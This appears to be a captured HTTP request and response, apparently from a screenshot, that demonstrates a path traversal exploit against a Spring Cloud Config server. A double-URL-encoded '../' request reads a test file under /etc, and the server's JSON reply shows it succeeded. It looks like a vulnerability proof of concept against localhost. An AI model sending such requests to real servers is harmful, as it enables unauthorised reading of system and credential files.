 GET /..%252F..%252Fetc%252Fdd.txt%23/CESHI HTTP/1.1
Host: 127.0.0.1:8888
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.87
Safari/537.36
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
HTTP/1.1 200
Content-Type: application/json
Date: Thu, 18 Jun 2020 13:12:26 GMT
Connection: close
Content-Length: 1488
{"name":"..%2F..%2Fetc%2Fdd.txt#","profiles":["CESHI"],"label":null,"version":"bb51f4173258ae3481c61b95b503c13862ccfba7",
"state":null,"propertySources":[{"name":"https://github.com/spring-cloud-samples/config-repo/..%2F..%2Fetc%2Fdd.txt#-CESHI.p
roperties","source":{"this":"is a
test!"}},{"name":"https://github.com/spring-cloud-samples/config-repo/..%2F..%2Fetc%2Fdd.txt#-CESHI.xml","source":{"this":"is
a
test!"}},{"name":"https://github.com/spring-cloud-samples/config-repo/..%2F..%2Fetc%2Fdd.txt#-CESHI.yml","source":{"documen
t":"this is a
test!"}},{"name":"https://github.com/spring-cloud-samples/config-repo/..%2F..%2Fetc%2Fdd.txt#-CESHI.yaml","source":{"docum
ent":"this is a
test!"}},{"name":"https://github.com/spring-cloud-samples/config-repo/..%2F..%2Fetc%2Fdd.txt#.properties","source":{"this":"is
a test!"}},{"name":"https://github.com/spring-cloud-samples/config-repo/..%2F..%2Fetc%2Fdd.txt#.xml","source":{"this":"is a
test!"}},{"name":"https://github.com/spring-cloud-samples/config-repo/..%2F..%2Fetc%2Fdd.txt#.yml","source":{"document":"this
is a
test!"}},{"name":"https://github.com/spring-cloud-samples/config-repo/..%2F..%2Fetc%2Fdd.txt#.yaml","source":{"document":"thi
s is a test!"}},{"name":"https://github.com/spring-cloud-samples/config-repo/application.yml (document
#0)","source":{"info.description":"Spring Cloud
Samples","info.url":"https://github.com/spring-cloud-samples","eureka.client.serviceUrl.defaultZone":"http://localhost:8761/eureka/
","foo":"baz"}}]}